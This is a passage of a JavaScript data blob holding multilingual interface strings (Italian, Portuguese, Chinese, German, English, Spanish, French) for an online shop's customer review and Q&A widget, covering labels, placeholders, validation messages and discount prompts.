[discount_amount]!","review_empty_content":"Sii il primo a condividere i tuoi pensieri con altri clienti.","review_count":"Recensioni ([reviews_count])","review_filter_clear":"Chiarire","qna_thank_you_title":"Grazie!","review_rating_empty":"Ti preghiamo di darci la tua valutazione","review_see_more":"Vedi altro","qna_email_label":"Email","qna_see_more":"Vedi altro","review_content_label":"Feedback","qna_email_invalid":"Formato email non valido","summary_section_title":"Recensioni dei clienti","qna_helpful":"Ti è stato utile?","qna_thank_you_content":"Grazie per essere una delle nostre storie di successo!","review_name_required":"Questo campo è obbligatorio","review_upload_max_video_size":"Dimensione massima di caricamento video: 100MB","review_search_box_placeholder":"Cerca recensioni","qna_question_required":"Questo campo è obbligatorio","review_thank_you_title":"Grazie!","qna_question_count":"Domande ([questions_count])","review_name_placeholder":"Inserisci il tuo nome","review_filter_by":"Filtra","review_thank_you_content":"Grazie per essere una delle nostre storie di successo!","review_email_placeholder":"Inserisci la tua email","qna_name_required":"Questo campo è obbligatorio","review_upload_max_attachments":"Allegati massimi: 5 elementi","qna_question_placeholder":"Scrivi qui la tua domanda","review_sort_by_media":"Ordina per media","review_shop_now":"Acquista ora","review_verified_purchase":"Acquisto verificato","review_section_title":"Scrivi una recensione","qna_search_box_placeholder":"Cerca domande","review_content_required":"Questo campo è obbligatorio","review_email_invalid":"Formato email non valido","review_cancel_label":"Annulla","review_content_placeholder":"Condividi il tuo pensiero sul prodotto","qna_email_required":"Questo campo è obbligatorio","review_upload_max_photo_size":"Dimensione massima di caricamento foto: 10MB","qna_cancel_label":"Annulla","qna_name_label":"Nome","custom_question_required":"Questo campo è obbligatorio","review_discount_content":"Ricevi subito il coupon sconto di [discount_amount]","review_sort_by_date":"Ordina per data","review_upload_label":"Aggiungi media","review_load_more":"Carica altro","summary_discount_amount":"Ricevi uno sconto di [discount_amount]","qna_empty_content":"Non esitare a condividere i tuoi dubbi con noi.","review_upload_incorrect_format":"Il file deve essere .jpg, .png, .gif, .mp4 o .mov","qna_section_title":"Scrivi una domanda","qna_name_placeholder":"Inserisci il tuo nome","qna_email_placeholder":"Inserisci la tua email","review_empty_title":"Non ci sono ancora recensioni dei clienti","review_rating_label":"Valutazione","qna_submit_label":"Invia domanda","qna_question_label":"Domanda","review_empty":"Non ci sono ancora recensioni dei clienti.","summary_qna_submit_label":"Fai una domanda","review_sort_by_rating":"Ordina per valutazione","review_name_label":"Nome","review_not_verified_purchase":"Valutazione","qna_sort_by_date_oldest":"Più vecchi prima","qna_sort_by_date_newest":"Più recenti prima","summary_review_plural_format":"[review_number] recensioni","qna_empty_title":"Non ci sono ancora domande","summary_review_submit_label":"Scrivi una recensione","qna_sort_by_date":"Ordina per data","review_sort_by_content":"Ordina per contenuto","media_gallery_title":"Tutti i media","review_helpful":"Ti è stato utile?","review_email_required":"Questo campo è obbligatorio","review_discount_expiry_date":"Data di scadenza: [expiry_date]","review_submit_label":"Invia recensione","qna_load_more":"Carica altro","summary_review_singular_format":"[review_number] recensione","review_email_label":"Email"}},{"language_code":"pt-PT","content":{"qna_search_box_placeholder":"Pesquisar perguntas","qna_see_more":"Ver mais","summary_review_submit_label":"Escrever uma avaliação","qna_name_placeholder":"Digite seu nome","review_upload_incorrect_format":"O arquivo deve ser .jpg, .png, .gif, .mp4 ou .mov","qna_email_placeholder":"Digite seu e-mail","summary_section_title":"Avaliações de clientes","review_upload_max_photo_size":"Tamanho máximo de upload de foto: 10MB","review_thank_you_content":"Obrigado por ser uma de nossas histórias de sucesso!","review_sort_by_content":"Ordenar por conteúdo","review_email_label":"E-mail","qna_section_title":"Fazer uma pergunta","qna_submit_label":"Enviar pergunta","review_name_required":"Este campo é obrigatório","review_not_verified_purchase":"Avaliação","qna_email_invalid":"Formato de e-mail inválido","qna_name_label":"Nome","review_filter_clear":"Clarear","review_empty_content":"Seja o primeiro a compartilhar suas opiniões com outros clientes.","review_sort_by_date":"Ordenar por data","review_name_placeholder":"Digite seu nome","summary_review_singular_format":"[review_number] avaliação","qna_cancel_label":"Cancelar","review_upload_max_video_size":"Tamanho máximo de upload de vídeo: 100MB","review_thank_you_title":"Obrigado!","review_upload_max_attachments":"Anexos máximos: 5 itens","review_see_more":"Ver mais","review_discount_content":"Pegue seu cupom de desconto [discount_amount] agora","review_content_label":"Opinião","review_search_box_placeholder":"Pesquisar avaliações","qna_helpful":"Isso foi útil?","custom_question_required":"Este campo é obrigatório","review_helpful":"Isso foi útil?","qna_question_label":"Pergunta","qna_email_required":"Este campo é obrigatório","review_email_invalid":"Formato de e-mail inválido","review_submit_label":"Enviar avaliação","review_empty_title":"Não há avaliações de clientes ainda","review_shop_now":"Compre agora","qna_sort_by_date_newest":"Mais recentes primeiro","summary_review_plural_format":"[review_number] avaliações","review_upload_label":"Adicionar mídia","qna_thank_you_content":"Obrigado por ser uma de nossas histórias de sucesso!","review_email_required":"Este campo é obrigatório","review_load_more":"Carregar mais","review_rating_empty":"Por favor, dê-nos sua classificação","qna_name_required":"Este campo é obrigatório","review_sort_by_rating":"Ordenar por classificação","review_discount_suggestion":"Carregue uma avaliação com fotos ou vídeos para obter desconto de [discount_amount] instantaneamente!","qna_sort_by_date_oldest":"Mais antigas primeiro","qna_question_required":"Este campo é obrigatório","review_content_placeholder":"Compartilhe sua opinião sobre o produto","qna_question_placeholder":"Escreva sua pergunta aqui","qna_thank_you_title":"Obrigado!","summary_discount_amount":"Obter desconto de [discount_amount]","review_name_label":"Nome","review_empty":"Não há avaliações de clientes ainda.","review_filter_by":"Filtro","review_content_required":"Este campo é obrigatório","review_email_placeholder":"Digite seu e-mail","qna_email_label":"E-mail","qna_question_count":"Perguntas ([questions_count])","qna_empty_content":"Não hesite em compartilhar suas preocupações conosco.","summary_qna_submit_label":"Fazer uma pergunta","review_section_title":"Escrever uma avaliação","review_count":"Avaliações ([reviews_count])","qna_sort_by_date":"Ordenar por data","media_gallery_title":"Todas as mídias","review_verified_purchase":"Compra verificada","review_sort_by_media":"Ordenar por mídia","qna_empty_title":"Não há perguntas ainda","review_discount_expiry_date":"Data de validade: [expiry_date]","qna_load_more":"Carregar mais","review_rating_label":"Classificação","review_cancel_label":"Cancelar"}},{"language_code":"zh-CN","content":{"qna_cancel_label":"取消","qna_question_required":"此字段为必填项","qna_email_label":"邮箱","qna_submit_label":"提交问题","review_empty_title":"目前没有顾客评论","summary_qna_submit_label":"提问","review_not_verified_purchase":"评分","qna_see_more":"查看更多","qna_section_title":"写一个问题","review_rating_empty":"请给我们评分","review_see_more":"查看更多","qna_question_count":"问题（[questions_count]）","review_count":"评论（[reviews_count]）","review_rating_label":"评分","summary_review_plural_format":"[review_number] 条评论","summary_review_submit_label":"写评论","review_search_box_placeholder":"搜索评论","review_section_title":"写一篇评论","review_email_placeholder":"输入您的邮箱","review_cancel_label":"取消","review_email_invalid":"邮箱格式无效","review_sort_by_media":"按媒体类型排序","review_sort_by_content":"按内容排序","review_upload_label":"添加媒体","review_name_label":"姓名","qna_search_box_placeholder":"搜索问题","review_upload_max_video_size":"最大视频上传大小：100MB","qna_email_required":"此字段为必填项","qna_email_invalid":"邮箱格式无效","review_name_placeholder":"输入您的姓名","review_name_required":"此字段为必填项","qna_sort_by_date_oldest":"最老的在前面","review_discount_expiry_date":"过期日期：[expiry_date]","review_email_label":"邮箱","summary_discount_amount":"获得[discount_amount]的折扣","review_upload_max_photo_size":"最大照片上传大小：10MB","review_upload_max_attachments":"最大附件数量：5个","review_content_placeholder":"分享您对产品的想法","qna_name_placeholder":"输入您的姓名","review_discount_content":"现在领取折扣[discount_amount]优惠券","summary_section_title":"顾客评论","qna_sort_by_date":"按日期排序","qna_thank_you_content":"谢谢您成为我们的成功故事之一！","review_upload_incorrect_format":"文件必须是 .jpg、.png、.gif、.mp4 或 .mov","qna_name_label":"姓名","review_email_required":"此字段为必填项","review_shop_now":"现在购买","review_empty":"目前没有顾客评论。","review_filter_clear":"清除","review_discount_suggestion":"通过上传照片或视频立即获得[discount_amount]折扣！","media_gallery_title":"所有媒体","qna_thank_you_title":"谢谢！","review_empty_content":"成为第一个与其他顾客分享想法的人。","qna_empty_title":"目前没有问题","review_content_label":"反馈","review_thank_you_title":"谢谢！","review_verified_purchase":"已验证购买","review_sort_by_rating":"按评分排序","review_helpful":"对您有帮助吗？","review_filter_by":"筛选","qna_helpful":"对您有帮助吗？","review_load_more":"加载更多","review_submit_label":"提交评论","summary_review_singular_format":"[review_number] 条评论","custom_question_required":"此字段为必填项","qna_question_label":"问题","qna_email_placeholder":"输入您的邮箱","qna_load_more":"加载更多","review_sort_by_date":"按日期排序","qna_sort_by_date_newest":"最新的在前面","qna_name_required":"此字段为必填项","qna_question_placeholder":"在这里写下您的问题","qna_empty_content":"不要犹豫，与我们分享您的关注。","review_content_required":"此字段为必填项","review_thank_you_content":"谢谢您成为我们的成功故事之一！"}}];
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"de","content":{"custom_question_required":"Dieses Feld ist erforderlich","media_gallery_title":"Alle Medien","qna_cancel_label":"Abbrechen","qna_email_invalid":"Ungültiges E-Mail-Format","qna_email_label":"E-Mail","qna_email_placeholder":"Gib deine E-Mail-Adresse ein","qna_email_required":"Dieses Feld ist erforderlich","qna_empty_content":"Zögere nicht, uns deine Bedenken mitzuteilen.","qna_empty_title":"Es gibt noch keine Fragen","qna_helpful":"War das hilfreich?","qna_load_more":"Mehr laden","qna_name_label":"Name","qna_name_placeholder":"Gib deinen Namen ein","qna_name_required":"Dieses Feld ist erforderlich","qna_question_count":"Fragen ([questions_count])","qna_question_label":"Frage","qna_question_placeholder":"Schreibe hier deine Frage","qna_question_required":"Dieses Feld ist erforderlich","qna_search_box_placeholder":"Nach Fragen suchen","qna_section_title":"Schreibe eine Frage","qna_see_more":"Mehr anzeigen","qna_sort_by_date":"Sortieren nach Datum","qna_sort_by_date_newest":"Neueste zuerst","qna_sort_by_date_oldest":"Älteste zuerst","qna_submit_label":"Frage einreichen","qna_thank_you_content":"Danke, dass du eine unserer Erfolgsgeschichten bist!","qna_thank_you_title":"Danke!","review_cancel_label":"Abbrechen","review_content_label":"Rückmeldung","review_content_placeholder":"Teile deine Gedanken über das Produkt","review_content_required":"Dieses Feld ist erforderlich","review_count":"Bewertungen ([reviews_count])","review_discount_content":"Nimm deinen Rabatt [discount_amount] Gutschein jetzt","review_discount_expiry_date":"Ablaufdatum: [expiry_date]","review_discount_suggestion":"Lade deine Bewertung mit Fotos oder Videos hoch, um sofort [discount_amount] Rabatt zu erhalten!","review_email_invalid":"Ungültiges E-Mail-Format","review_email_label":"E-Mail","review_email_placeholder":"Gib deine E-Mail-Adresse ein","review_email_required":"Dieses Feld ist erforderlich","review_empty":"Es gibt noch keine Kundenbewertungen.","review_empty_content":"Sei der erste, der deine Gedanken mit anderen Kunden teilt.","review_empty_title":"Es gibt noch keine Kundenbewertungen","review_filter_by":"Filter","review_filter_clear":"Löschen","review_helpful":"War das hilfreich?","review_load_more":"Mehr laden","review_name_label":"Name","review_name_placeholder":"Gib deinen Namen ein","review_name_required":"Dieses Feld ist erforderlich","review_not_verified_purchase":"Bewertung","review_rating_empty":"Bitte gib uns deine Bewertung","review_rating_label":"Bewertung","review_search_box_placeholder":"Nach Bewertungen suchen","review_section_title":"Schreibe eine Bewertung","review_see_more":"Mehr anzeigen","review_shop_now":"Kaufe jetzt","review_sort_by_content":"Sortieren nach Inhalt","review_sort_by_date":"Sortieren nach Datum","review_sort_by_media":"Nach Medien sortieren","review_sort_by_rating":"Sortieren nach Bewertung","review_submit_label":"Überprüfung einreichen","review_thank_you_content":"Danke, dass du eine unserer Erfolgsgeschichten bist!","review_thank_you_title":"Danke!","review_upload_incorrect_format":"Die Datei muss .jpg, .png, .gif, .mp4 oder .mov sein","review_upload_label":"Medien hinzufügen","review_upload_max_attachments":"Maximale Anhänge: 5 Gegenstände","review_upload_max_photo_size":"Maximale Uploadgröße für Fotos: 10 MB","review_upload_max_video_size":"Maximale Uploadgröße für Videos: 100 MB","review_verified_purchase":"Verifizierter Kauf","summary_discount_amount":"Erhalte [discount_amount] Rabatt","summary_qna_submit_label":"Stelle eine Frage","summary_review_plural_format":"[review_number] Bewertungen","summary_review_singular_format":"[review_number] Bewertung","summary_review_submit_label":"Schreibe eine Bewertung","summary_section_title":"Kundenbewertungen"}},{"language_code":"en","content":{"custom_question_required":"This field is required","media_gallery_title":"All media","qna_cancel_label":"Cancel","qna_email_invalid":"Invalid email format","qna_email_label":"Email","qna_email_placeholder":"Enter your mail","qna_email_required":"This field is required","qna_empty_content":"Don’t hesitate to share your concerns with us.","qna_empty_title":"There are no questions yet","qna_helpful":"Was this helpful?","qna_load_more":"Load more","qna_name_label":"Name","qna_name_placeholder":"Enter your name","qna_name_required":"This field is required","qna_question_count":"Questions ([questions_count])","qna_question_label":"Question","qna_question_placeholder":"Write your question here","qna_question_required":"This field is required","qna_search_box_placeholder":"Search for questions","qna_section_title":"Write A Question","qna_see_more":"See more","qna_sort_by_date":"Sort by date","qna_sort_by_date_newest":"Newest first","qna_sort_by_date_oldest":"Oldest first","qna_submit_label":"Submit Question","qna_thank_you_content":"Thank you for being one of our success stories!","qna_thank_you_title":"Thank you!","review_cancel_label":"Cancel","review_content_label":"Feedback","review_content_placeholder":"Share your thought about the product","review_content_required":"This field is required","review_count":"Reviews ([reviews_count])","review_discount_content":"Take your Discount [discount_amount] coupon now","review_discount_expiry_date":"Expiry date: [expiry_date]","review_discount_suggestion":"Upload review with photos or videos to get [discount_amount] discount instantly!","review_email_invalid":"Invalid email format","review_email_label":"Email","review_email_placeholder":"Enter your mail","review_email_required":"This field is required","review_empty":"There are no customer reviews yet.","review_empty_content":"Be the first to share your thoughts with other customers.","review_empty_title":"There are no customer reviews yet","review_filter_by":"Filter","review_filter_clear":"Clear","review_helpful":"Was this helpful?","review_load_more":"Load more","review_name_label":"Name","review_name_placeholder":"Enter your name","review_name_required":"This field is required","review_not_verified_purchase":"Rating","review_rating_empty":"Please give us your rating","review_rating_label":"Rating","review_search_box_placeholder":"Search for reviews","review_section_title":"Write A Review","review_see_more":"See more","review_shop_now":"Shop now","review_sort_by_content":"Sort by content","review_sort_by_date":"Sort by date","review_sort_by_media":"Sort by media","review_sort_by_rating":"Sort by rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for being one of our success stories!","review_thank_you_title":"Thank you!","review_upload_incorrect_format":"The file must be .jpg, .png, .gif, .mp4 or .mov","review_upload_label":"Add Media","review_upload_max_attachments":"Maximum attachments: 5 items","review_upload_max_photo_size":"Maximum upload photo size: 10MB","review_upload_max_video_size":"Maximum upload video size: 100MB","review_verified_purchase":"Verified purchase","summary_discount_amount":"Get discount [discount_amount]","summary_qna_submit_label":"Ask A Question","summary_review_plural_format":"[review_number] reviews","summary_review_singular_format":"[review_number] review","summary_review_submit_label":"Write A Review","summary_section_title":"Customer Reviews"}},{"language_code":"es","content":{"custom_question_required":"Este campo es obligatorio","media_gallery_title":"Todos los medios","qna_cancel_label":"Cancelar","qna_email_invalid":"Formato de correo electrónico inválido","qna_email_label":"Correo electrónico","qna_email_placeholder":"Ingresa tu correo","qna_email_required":"Este campo es obligatorio","qna_empty_content":"No dudes en compartir tus preocupaciones con nosotros.","qna_empty_title":"Todavía no hay preguntas","qna_helpful":"¿Fue útil?","qna_load_more":"Cargar más","qna_name_label":"Nombre","qna_name_placeholder":"Ingresa tu nombre","qna_name_required":"Este campo es obligatorio","qna_question_count":"Preguntas ([questions_count])","qna_question_label":"Pregunta","qna_question_placeholder":"Escribe aquí tu pregunta","qna_question_required":"Este campo es obligatorio","qna_search_box_placeholder":"Buscar preguntas","qna_section_title":"Escribir una pregunta","qna_see_more":"Ver más","qna_sort_by_date":"Ordenar por fecha","qna_sort_by_date_newest":"Más reciente primero","qna_sort_by_date_oldest":"Más antiguo primero","qna_submit_label":"Enviar pregunta","qna_thank_you_content":"Gracias por ser uno de nuestros éxitos!","qna_thank_you_title":"Gracias!","review_cancel_label":"Cancelar","review_content_label":"Comentarios","review_content_placeholder":"Comparte tu pensamiento sobre el producto","review_content_required":"Este campo es obligatorio","review_count":"Comentarios ([reviews_count])","review_discount_content":"Toma tu cupón de descuento [discount_amount] ahora","review_discount_expiry_date":"Fecha de vencimiento: [expiry_date]","review_discount_suggestion":"Sube tu revisión con fotos o videos para obtener un descuento de [discount_amount] al instante!","review_email_invalid":"Formato de correo electrónico inválido","review_email_label":"Correo electrónico","review_email_placeholder":"Ingresa tu correo","review_email_required":"Este campo es obligatorio","review_empty":"Todavía no hay comentarios de los clientes.","review_empty_content":"Sé el primero en compartir tus pensamientos con otros clientes.","review_empty_title":"Todavía no hay comentarios de los clientes","review_filter_by":"Filtrar","review_filter_clear":"Despejar","review_helpful":"¿Fue útil?","review_load_more":"Cargar más","review_name_label":"Nombre","review_name_placeholder":"Ingresa tu nombre","review_name_required":"Este campo es obligatorio","review_not_verified_purchase":"Clasificación","review_rating_empty":"Por favor, danos tu calificación","review_rating_label":"Calificación","review_search_box_placeholder":"Buscar reseñas","review_section_title":"Escribir una revisión","review_see_more":"Ver más","review_shop_now":"Compra ahora","review_sort_by_content":"Ordenar por contenido","review_sort_by_date":"Ordenar por fecha","review_sort_by_media":"Ordenar por multimedia","review_sort_by_rating":"Ordenar por calificación","review_submit_label":"Enviar revisión","review_thank_you_content":"Gracias por ser uno de nuestros éxitos!","review_thank_you_title":"Gracias!","review_upload_incorrect_format":"El archivo debe ser .jpg, .png, .gif, .mp4 o .mov","review_upload_label":"Agregar medios","review_upload_max_attachments":"Adjuntos máximos: 5 artículos","review_upload_max_photo_size":"Tamaño máximo de carga de fotos: 10MB","review_upload_max_video_size":"Tamaño máximo de carga de video: 100MB","review_verified_purchase":"Compra verificada","summary_discount_amount":"Obtener descuento [discount_amount]","summary_qna_submit_label":"Hacer una pregunta","summary_review_plural_format":"[review_number] reseñas","summary_review_singular_format":"[review_number] reseña","summary_review_submit_label":"Escribir una revisión","summary_section_title":"Comentarios de los clientes"}},{"language_code":"fr","content":{"custom_question_required":"Ce champ est requis","media_gallery_title":"Tous les médias","qna_cancel_label":"Annuler","qna_email_invalid":"Format de courriel non valide","qna_email_label":"Courriel","qna_email_placeholder":"Entrez votre courriel","qna_email_required":"Ce champ est requis","qna_empty_content":"N'hésitez pas à partager vos préoccupations avec nous.","qna_empty_title":"Il n'y a pas encore de questions","qna_helpful":"Cela vous a-t-il été utile ?","qna_load_more":"Charger plus","qna_name_label":"Nom","qna_name_placeholder":"Entrez votre nom","qna_name_required":"Ce champ est requis","qna_question_count":"Questions ( [questions_count] )","qna_question_label":"Question","qna_question_placeholder":"Écrivez votre question icimp est requis","qna_question_required":"Ce champ est requis","qna_search_box_placeholder":"Rechercher des questions","qna_section_title":"Écrire une question","qna_see_more":"Voir plus","qna_sort_by_date":"Trier par date","qna_sort_by_date_newest":"Les plus récents en premier","qna_sort_by_date_oldest":"Les plus anciens en premier","qna_submit_label":"Soumettre la question","qna_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","qna_thank_you_title":"Merci !","review_cancel_label":"Annuler","review_content_label":"Commentaires","review_content_placeholder":"Partagez vos pensées sur le produit","review_content_required":"Ce champ est requis","review_count":"Avis ([reviews_count])","review_discount_content":"Prenez votre coupon de réduction [discount_amount] maintenant","review_discount_expiry_date":"Date d'expiration : [expiry_date]","review_discount_suggestion":"Téléchargez votre avis avec des photos ou des vidéos pour obtenir une remise de [discount_amount] immédiatement !","review_email_invalid":"Format de courriel non valide","review_email_label":"Courriel","review_email_placeholder":"Entrez votre courriel","review_email_required":"Ce champ est requis","review_empty":"Il n'y a pas encore d'avis de clients.","review_empty_content":"Soyez le premier à partager vos pensées avec d'autres clients.","review_empty_title":"Il n'y a pas encore d'avis de clients","review_filter_by":"Filtrer","review_filter_clear":"Éclaircir","review_helpful":"Cela vous a-t-il été utile ?","review_load_more":"Charger plus","review_name_label":"Nom","review_name_placeholder":"Entrez votre nom","review_name_required":"Ce champ est requis","review_not_verified_purchase":"Commentaires","review_rating_empty":"Veuillez nous donner votre note","review_rating_label":"Note","review_search_box_placeholder":"Rechercher des avis","review_section_title":"Écrire un avis","review_see_more":"Voir plus","review_shop_now":"Magasiner maintenant","review_sort_by_content":"Trier par contenu","review_sort_by_date":"Trier par date","review_sort_by_media":"Trier par média","review_sort_by_rating":"Trier par note","review_submit_label":"Soumettre l'avis","review_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_thank_you_title":"Merci !","review_upload_incorrect_format":"Le fichier doit être au format .jpg, .png, .gif, .mp4 ou .mov","review_upload_label":"Ajouter des médias","review_upload_max_attachments":"Pièces jointes maximales : 5 éléments","review_upload_max_photo_size":"Taille maximale de téléchargement de la photo : 10 MB","review_upload_max_video_size":"Taille maximale de téléchargement de la vidéo : 100 MB","review_verified_purchase":"Achat vérifié","summary_discount_amount":"Obtenez une remise [discount_amount]","summary_qna_submit_label":"Posez une question","summary_review_plural_format":"[review_number] critiques","summary_review_singular_format":"[review_number] critique","summary_review_submit_label":"Écrire un avis","summary_section_title":"Avis des clients"}},{"language_code":"it","content":{"custom_question_required":"Questo campo è obbligatorio","media_gallery_title":"Tutti i media","qna_cancel_label":"Annulla","qna_email_invalid":"Formato email non valido","qna_email_label":"Email","qna_email_placeholder":"Inserisci la tua email","qna_email_required":"Questo campo è obbligatorio","qna_empty_content":"Non esitare a condividere i tuoi dubbi con noi.","qna_empty_title":"Non ci sono ancora domande","qna_helpful":"Ti è stato utile?","qna_load_more":"Carica altro","qna_name_label":"Nome","qna_name_placeholder":"Inserisci il tuo nome","qna_name_required":"Questo campo è obbligatorio","qna_question_count":"Domande ([questions_count])","qna_question_label":"Domanda","qna_question_placeholder":"Scrivi qui la tua domanda","qna_question_required":"Questo campo è obbligatorio","qna_search_box_placeholder":"Cerca domande","qna_section_title":"Scrivi una domanda","qna_see_more":"Vedi altro","qna_sort_by_date":"Ordina per data","qna_sort_by_date_newest":"Più recenti prima","qna_sort_by_date_oldest":"Più vecchi prima","qna_submit_label":"Invia domanda","qna_thank_you_content":"Grazie per essere una delle nostre storie di successo!","qna_thank_you_title":"Grazie!","review_cancel_label":"Annulla","review_content_label":"Feedback","review_content_placeholder":"Condividi il tuo pensiero sul prodotto","review_content_required":"Questo campo è obbligatorio","review_count":"Recensioni ([reviews_count])","review_discount_content":"Ricevi subito il coupon sconto di [discount_amount]","review_discount_expiry_date":"Data di scadenza: [expiry_date]","review_discount_suggestion":"Carica la recensione con foto o video per ricevere subito lo sconto di [discount_amount]!","review_email_invalid":"Formato email non valido","review_email_label":"Email","review_email_placeholder":"Inserisci la tua email","review_email_required":"Questo campo è obbligatorio","review_empty":"Non ci sono ancora recensioni dei clienti.","review_empty_content":"Sii il primo a condividere i tuoi pensieri con altri clienti.","review_empty_title":"Non ci sono ancora recensioni dei clienti","review_filter_by":"Filtra","review_filter_clear":"Chiarire","review_helpful":"Ti è stato utile?","review_load_more":"Carica altro","review_name_label":"Nome","review_name_placeholder":"Inserisci il tuo nome","review_name_required":"Questo campo è obbligatorio","review_not_verified_purchase":"Valutazione","review_rating_empty":"Ti preghiamo di darci la tua valutazione","review_rating_label":"Valutazione","review_search_box_placeholder":"Cerca recensioni","review_section_title":"Scrivi una recensione","review_see_more":"Vedi altro","review_shop_now":"Acquista ora","review_sort_by_content":"Ordina per contenuto","review_sort_by_date":"Ordina per data","review_sort_by_media":"Ordina per media","review_sort_by_rating":"Ordina per valutazione","review_submit_label":"Invia recensione","review_thank_you_content":"Grazie per essere una delle nostre storie di successo!","review_thank_you_title":"Grazie!","review_upload_incorrect_format":"Il file deve essere .jpg, .png, .gif, .mp4 o .mov","review_upload_label":"Aggiungi media","review_upload_max_attachments":"Allegati massimi: 5 elementi","review_upload_max_photo_size":"Dimensione massima di caricamento foto: 10MB","review_upload_max_video_size":"Dimensione massima di caricamento video: 100MB","review_verified_purchase":"Acquisto verificato","summary_discount_amount":"Ricevi uno sconto di [discount_amount]","summary_qna_submit_label":"Fai una domanda","summary_review_plural_format":"[review_number] recensioni","summary_review_singular_format":"[review_number] recensione","summary_review_submit_label":"Scrivi una recensione","summary_section_title":"Recensioni dei clienti"}},{"language_code":"pt-PT","content":{"custom_question_required":"Este campo é obrigatório","media_gallery_title":"Todas as mídias","qna_cancel_label":"Cancelar","qna_email_invalid":"Formato de e-mail inválido","qna_email_label":"E-mail","qna_email_placeholder":"Digite seu e-mail","qna_email_required":"Este campo é obrigatório","qna_empty_content":"Não hesite em compartilhar suas preocupações conosco.","qna_empty_title":"Não há perguntas ainda","qna_helpful":"Isso foi útil?","qna_load_more":"Carregar mais","qna_name_label":"Nome","qna_name_placeholder":"Digite seu nome","qna_name_required":"Este campo é obrigatório","qna_question_count":"Perguntas ([questions_count])","qna_question_label":"Pergunta","qna_question_placeholder":"Escreva sua pergunta aqui","qna_question_required":"Este campo é obrigatório","qna_search_box_placeholder":"Pesquisar perguntas","qna_section_title":"Fazer uma pergunta","qna_see_more":"Ver mais","qna_sort_by_date":"Ordenar por data","qna_sort_by_date_newest":"Mais recentes primeiro","qna_sort_by_date_oldest":"Mais antigas primeiro","qna_submit_label":"Enviar pergunta","qna_thank_you_content":"Obrigado por ser uma de nossas histórias de sucesso!","qna_thank_you_title":"Obrigado!","review_cancel_label":"Cancelar","review_content_label":"Opinião","review_content_placeholder":"Compartilhe sua opinião sobre o produto","review_content_required":"Este campo é obrigatório","review_count":"Avaliações ([reviews_count])","review_discount_content":"Pegue seu cupom de desconto [discount_amount] agora","review_discount_expiry_date":"Data de validade: [expiry_date]","review_discount_suggestion":"Carregue uma avaliação com fotos ou vídeos para obter desconto de [discount_amount] instantaneamente!","review_email_invalid":"Formato de e-mail inválido","review_email_label":"E-mail","review_email_placeholder":"Digite seu e-mail","review_email_required":"Este campo é obrigatório","review_empty":"Não há avaliações de clientes ainda.","review_empty_content":"Seja o primeiro a compartilhar suas opiniões com outros clientes.","review_empty_title":"Não há avaliações de clientes ainda","review_filter_by":"Filtro","review_filter_clear":"Clarear","review_helpful":"Isso foi útil?","review_load_more":"Carregar mais","review_name_label":"Nome","review_name_placeholder":"Digite seu nome","review_name_required":"Este campo é obrigatório","review_not_verified_purchase":"Avaliação","review_rating_empty":"Por favor, dê-nos sua classificação","review_rating_label":"Classificação","review_search_box_placeholder":"Pesquisar avaliações","review_section_title":"Escrever uma avaliação","review_see_more":"Ver mais","review_shop_now":"Compre agora","review_sort_by_content":"Ordenar por conteúdo","review_sort_by_date":"Ordenar por data","review_sort_by_media":"Ordenar por mídia","review_sort_by_rating":"Ordenar por classificação","review_submit_label":"Enviar avaliação","review_thank_you_content":"Obrigado por ser uma de nossas histórias de sucesso!","review_thank_you_title":"Obrigado!","review_upload_incorrect_format":"O arquivo deve ser .jpg, .png, .gif, .mp4 ou .mov","review_upload_label":"Adicionar mídia","review_upload_max_attachments":"Anexos máximos: 5 itens","review_upload_max_photo_size":"Tamanho máximo de upload de foto: 10MB","review_upload_max_video_size":"Tamanho máximo de upload de vídeo: 100MB","review_verified_purchase":"Compra verificada","summary_discount_amount":"Obter desconto de [discount_amount]","summary_qna_submit_label":"Fazer uma pergunta","summary_review_plural_format":"[review_number] avaliações","summary_review_singular_format":"[review_number] avaliação","summary_review_submit_label":"Escrever uma avaliação","summary_section_title":"Avaliações de clientes"}},{"language_code":"zh-CN","content":{"custom_question_required":"此字段为必填项","media_gallery_title":"所有媒体","qna_cancel_label":"取消","qna_email_invalid":"邮箱格式无效","qna_email_label":"邮箱","qna_email_placeholder":"输入您的邮箱","qna_email_required":"此字段为必填项","qna_empty_content":"不要犹豫，与我们分享您的关注。","qna_empty_title":"目前没有问题","qna_helpful":"对您有帮助吗？","qna_load_more":"加载更多","qna_name_label":"姓名","qna_name_placeholder":"输入您的姓名","qna_name_required":"此字段为必填项","qna_question_count":"问题（[questions_count]）","qna_question_label":"问题","qna_question_placeholder":"在这里写下您的问题","qna_question_required":"此字段为必填项","qna_search_box_placeholder":"搜索问题","qna_section_title":"写一个问题","qna_see_more":"查看更多","qna_sort_by_date":"按日期排序","qna_sort_by_date_newest":"最新的在前面","qna_sort_by_date_oldest":"最老的在前面","qna_submit_label":"提交问题","qna_thank_you_content":"谢谢您成为我们的成功故事之一！","qna_thank_you_title":"谢谢！","review_cancel_label":"取消","review_content_label":"反馈","review_content_placeholder":"分享您对产品的想法","review_content_required":"此字段为必填项","review_count":"评论（[reviews_count]）","review_discount_content":"现在领取折扣[discount_amount]优惠券","review_discount_expiry_date":"过期日期：[expiry_date]","review_discount_suggestion":"通过上传照片或视频立即获得[discount_amount]折扣！","review_email_invalid":"邮箱格式无效","review_email_label":"邮箱","review_email_placeholder":"输入您的邮箱","review_email_required":"此字段为必填项","review_empty":"目前没有顾客评论。","review_empty_content":"成为第一个与其他顾客分享想法的人。","review_empty_title":"目前没有顾客评论","review_filter_by":"筛选","review_filter_clear":"清除","review_helpful":"对您有帮助吗？","review_load_more":"加载更多","review_name_label":"姓名","review_name_placeholder":"输入您的姓名","review_name_required":"此字段为必填项","review_not_verified_purchase":"评分","review_rating_empty":"请给我们评分","review_rating_label":"评分","review_search_box_placeholder":"搜索评论","review_section_title":"写一篇评论","review_see_more":"查看更多","review_shop_now":"现在购买","review_sort_by_content":"按内容排序","review_sort_by_date":"按日期排序","review_sort_by_media":"按媒体类型排序","review_sort_by_rating":"按评分排序","review_submit_label":"提交评论","review_thank_you_content":"谢谢您成为我们的成功故事之一！","review_thank_you_title":"谢谢！","review_upload_incorrect_format":"文件必须是 .jpg、.png、.gif、.mp4 或 